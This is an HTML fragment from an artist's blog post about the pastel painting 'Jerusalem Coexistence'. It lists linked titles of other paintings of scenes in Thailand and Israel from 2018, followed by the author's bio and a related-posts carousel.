<h4 style="text-align: center;"><a href="https://lorberboim.com/%d7%a6%d7%99%d7%95%d7%a8%d7%99-%d7%91%d7%97%d7%92%d7%99%d7%92%d7%aa-%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%aa-%d7%94%d7%a6%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%a2%d7%95%d7%9c%d7%9e%d7%95%d7%aa-%d7%94%d7%a4/">ציורי בחגיגת תערוכת הציורים: “עולמות הפוכים” 25 במאי 201</a>8</h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/inthanon-uphill-in-fog-doi-inthanon-thailand-15-june-2018-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%99%d7%a0%d7%aa%d7%90%d7%a0%d7%95%d7%9f-%d7%91%d7%a2%d7%a8%d7%a4%d7%9c-%d7%93%d7%95%d7%99-%d7%90%d7%99/"> Inthanon uphill in fog, Doi Inthanon, Thailand. 15 June 2018 .מעלה אינתאנון בערפל, דוי אינתאנון, תאילנד</a></h4>
<h4 style="text-align: center;"> <a href="https://lorberboim.com/si-sachanalai-moat-thailand-22-june-2018/"> Si Satchanalai moat, Si Satchanalai, Thailand. 22 June 2018 .מואט בסי סאטצאנאלאי, סי סאצאנאלאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/sunrise-with-pigeon-sukothai-thailand-29-june-2018-%d7%96%d7%a8%d7%99%d7%97%d7%94-%d7%a2%d7%9c-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%aa%d7%90/">Sunrise with pigeon, Sukothai, Thailand. 29 June 2018 זריחה על סוקותאי, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/girl-shoots-white-temple-at-sunset-chiang-rai-thailand-6-july-2018-%d7%a0%d7%a2%d7%a8%d7%94-%d7%9e%d7%a6%d7%9c%d7%9e%d7%aa-%d7%91%d7%a9%d7%a7%d7%99%d7%a2%d7%94-%d7%90%d7%aa-%d7%94%d7%9e%d7%a7/">Girl shoots White temple at sunset, Chiang Rai, Thailand. 6 July 2018 .נערה מצלמת בשקיעה את המקדש הלבן, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/?p=10722&amp;preview=true">Green pond, Water lily and reflection, Sukothai, Thailand. 13 July 2018 מואט עם מחול צבעי ירוקת, השתקפויות, ופרחי לוטוס, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/rice-planter-in-flooded-rice-paddy-chiang-mai-thailand-20-july-2018-%d7%a9%d7%95%d7%aa%d7%9c-%d7%90%d7%95%d7%a8%d7%96-%d7%91%d7%a9%d7%93%d7%94-%d7%9e%d7%95%d7%a6%d7%a3-%d7%a6%d7%99%d7%90%d7%a0/">Rice planter in flooded rice paddy, Chiang Mai. Thailand. 20, July 2018 .שותל אורז בשדה מוצף, ציאנג מאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/wachirathan-waterfall-with-blue-eyes-mae-hong-son-thailand-27-july-2018-%d7%9e%d7%a4%d7%9c-%d7%95%d7%95%d7%90%d7%a6%d7%99%d7%a8%d7%90%d7%98%d7%90%d7%90%d7%9f-%d7%a2%d7%9d-%d7%a2%d7%99%d7%99%d7%a0/">Wachirathan Waterfall with blue eyes, Mae Hong Son, Thailand. 27, July 2018 .מפל וואציראטאאן עם עייניים כחולות, מאה הונג סון, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/bended-moat-water-lilys-and-reflections-sukothai-thailand-3-aug-2018-%d7%9e%d7%95%d7%90%d7%98-%d7%96%d7%95%d7%95%d7%99%d7%aa%d7%99-%d7%a2%d7%9d-%d7%94%d7%a9%d7%aa%d7%a7%d7%a4%d7%95%d7%99%d7%95/">Bended Moat, Water lilys and reflections, Sukothai, Thailand. 3 Aug 2018 מואט פינתי עם השתקפויות, ופרחי לוטוס, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/woods-in-the-rain-mae-hong-son-thailand-10-aug-2018-%d7%a2%d7%a6%d7%99%d7%9d-%d7%91%d7%92%d7%a9%d7%9d-%d7%9c%d7%99%d7%93-%d7%9e%d7%90%d7%92%d7%a8-%d7%9e%d7%99%d7%9d-%d7%9e%d7%90%d7%94-%d7%94/">Woods in the rain, Mae Hong Son, Thailand. 10 Aug 2018 .עצים בגשם ליד מאגר מים, מאה הון סונג, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/red-rock-temple-wat-jetiyakhiri-wat-phu-thok-thailand-17-aug-2018-%d7%9e%d7%a7%d7%93%d7%a9-%d7%94%d7%a1%d7%9c%d7%a2-%d7%94%d7%90%d7%93%d7%95%d7%9d-%d7%a4%d7%94%d7%95-%d7%aa%d7%94%d7%95%d7%a7/">Red Rock Temple Wat Jetiyakhiri (Wat Phu Thok), Thailand. 17 Aug 2018 .מקדש הסלע האדום, פהו תהוק, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/hineni-24-aug-2018-%d7%94%d7%a0%d7%a0%d7%99/">Hineni. 24 Aug 2018 .הנני</a></h4>
<h4></h4>
<h4></h4>
<h4></h4>
<h3></h3>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2018-09-02T00:48:55+00:00</span><span>August 30th, 2018</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/paintings/pastel/painting-story/" rel="category tag">Painting story</a>, <a href="https://lorberboim.com/category/paintings/pastel/" rel="category tag">Pastel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Jerusalem Coexistence  &#8211; Dec Apr.  31 Aug 2018 .דו קיום ירושלמי &#8211; דצמבר אפריל</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F&amp;t=Jerusalem%20Coexistence%20%20%E2%80%93%20Dec%20Apr.%20%2031%20Aug%202018%20.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20%E2%80%93%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F&amp;text=Jerusalem%20Coexistence%20%20%E2%80%93%20Dec%20Apr.%20%2031%20Aug%202018%20.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20%E2%80%93%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/&amp;title=Jerusalem%20Coexistence%20%20%E2%80%93%20Dec%20Apr.%20%2031%20Aug%202018%20.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20%E2%80%93%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F&amp;title=Jerusalem%20Coexistence%20%20%E2%80%93%20Dec%20Apr.%20%2031%20Aug%202018%20.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20%E2%80%93%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C&amp;summary=Jerusalem%20Coexistence%20-%20Dec%20Apr.%C2%A0%20%0D%0A%C2%A0.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20-%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C%0D%0A%C2%A0%0D%0A%0D%0A%0D%0A%C2%A0%0D%0A%0D%0A%C2%A0%0D%0A%0D%0A%C2%A0%0D%0A%C2%A0%0D%0A%D7%94%D7%A1%D7%A6%D7%A0%D7%94%20%D7%94%D7%9E%D7%AA%D7%95%D7%90%D7%A8%D7%AA%20%D7%91%D7%A6%D7%99%D7%95%D7%A8%20%D7%94%D7%99%D7%A0%D7%94%20%D7%9E%D7%98%D7%99%D7%95%D7%9C%20%D7%A9%D7%91%D7%AA%20%D7%91%D7%91%D7%95%D7%A7%D7%A8%20%D7%91%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%99%D7%9D%0D%0A%C2%A0%0D%0A%0D%0A%C2%A0%0D%0A%0D%0A%C2%A0%0D%0A%0D%0A%C2%A0%0D%0A%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%A2%D7%95%D7%9C%D7%94%20%D7%9E%22%D7%99%D7%93%20%D7%90%D7%91%D7%A9%D7%9C%D7%95%D7%9D%22%C2%A0" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F&amp;name=Jerusalem%20Coexistence%20%20%E2%80%93%20Dec%20Apr.%20%2031%20Aug%202018%20.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20%E2%80%93%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C&amp;description=Jerusalem%20Coexistence%20-%20Dec%20Apr.%C2%A0%20%0D%0A%C2%A0.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20-%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C%0D%0A%26nbsp%3B%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%C2%A0%0D%0A%D7%94%D7%A1%D7%A6%D7%A0%D7%94%20%D7%94%D7%9E%D7%AA%D7%95%D7%90%D7%A8%D7%AA%20%D7%91%D7%A6%D7%99%D7%95%D7%A8%20%D7%94%D7%99%D7%A0%D7%94%20%D7%9E%D7%98%D7%99%D7%95%D7%9C%20%D7%A9%D7%91%D7%AA%20%D7%91%D7%91%D7%95%D7%A7%D7%A8%20%D7%91%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%99%D7%9D%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%A2%D7%95%D7%9C%D7%94%20%D7%9E%26quot%3B%D7%99%D7%93%20%D7%90%D7%91%D7%A9%D7%9C%D7%95%D7%9D%26quot%3B%C2%A0" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F&amp;description=Jerusalem%20Coexistence%20-%20Dec%20Apr.%C2%A0%20%0D%0A%C2%A0.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20-%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C%0D%0A%26nbsp%3B%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%C2%A0%0D%0A%D7%94%D7%A1%D7%A6%D7%A0%D7%94%20%D7%94%D7%9E%D7%AA%D7%95%D7%90%D7%A8%D7%AA%20%D7%91%D7%A6%D7%99%D7%95%D7%A8%20%D7%94%D7%99%D7%A0%D7%94%20%D7%9E%D7%98%D7%99%D7%95%D7%9C%20%D7%A9%D7%91%D7%AA%20%D7%91%D7%91%D7%95%D7%A7%D7%A8%20%D7%91%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%99%D7%9D%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%A2%D7%95%D7%9C%D7%94%20%D7%9E%26quot%3B%D7%99%D7%93%20%D7%90%D7%91%D7%A9%D7%9C%D7%95%D7%9D%26quot%3B%C2%A0&amp;media=https%3A%2F%2Fi0.wp.com%2Florberboim.com%2Fwp-content%2Fuploads%2F2018%2F08%2FSAM_1140-925-cropped-SS.jpg%3Ffit%3D1051%252C421%26ssl%3D1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Florberboim.com%2Fjerusalem-coexistence-dec-apr-31-aug-2018-%25d7%2593%25d7%2595-%25d7%25a7%25d7%2599%25d7%2595%25d7%259d-%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%259c%25d7%259e%25d7%2599-%25d7%2593%25d7%25a6%25d7%259e%25d7%2591%25d7%25a8-%25d7%2590%25d7%25a4%25d7%25a8%25d7%2599%25d7%259c%2F&amp;title=Jerusalem%20Coexistence%20%20%E2%80%93%20Dec%20Apr.%20%2031%20Aug%202018%20.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20%E2%80%93%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C&amp;description=Jerusalem%20Coexistence%20-%20Dec%20Apr.%C2%A0%20%0D%0A%C2%A0.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20-%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C%0D%0A%26nbsp%3B%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%C2%A0%0D%0A%D7%94%D7%A1%D7%A6%D7%A0%D7%94%20%D7%94%D7%9E%D7%AA%D7%95%D7%90%D7%A8%D7%AA%20%D7%91%D7%A6%D7%99%D7%95%D7%A8%20%D7%94%D7%99%D7%A0%D7%94%20%D7%9E%D7%98%D7%99%D7%95%D7%9C%20%D7%A9%D7%91%D7%AA%20%D7%91%D7%91%D7%95%D7%A7%D7%A8%20%D7%91%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%99%D7%9D%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%A2%D7%95%D7%9C%D7%94%20%D7%9E%26quot%3B%D7%99%D7%93%20%D7%90%D7%91%D7%A9%D7%9C%D7%95%D7%9D%26quot%3B%C2%A0" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/&amp;subject=Jerusalem%20Coexistence%20%20%E2%80%93%20Dec%20Apr.%20%2031%20Aug%202018%20.%D7%93%D7%95%20%D7%A7%D7%99%D7%95%D7%9D%20%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%20%E2%80%93%20%D7%93%D7%A6%D7%9E%D7%91%D7%A8%20%D7%90%D7%A4%D7%A8%D7%99%D7%9C" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383@2x.jpg 2x" width="500" height="383" alt="My personal quest at the camera forest" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">My personal quest at the camera forest</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1" data-id="12591" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">
						My personal quest at the camera forest					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lorberboim-calendar-2020/">Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12578" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lorberboim-calendar-2020/">
						Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lorberboim-calendar-2020/" aria-label="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/challenging-thailand-lovers/">Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12569" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/challenging-thailand-lovers/">
						Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/challenging-thailand-lovers/" aria-label="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12565" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">
						Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל					</a>
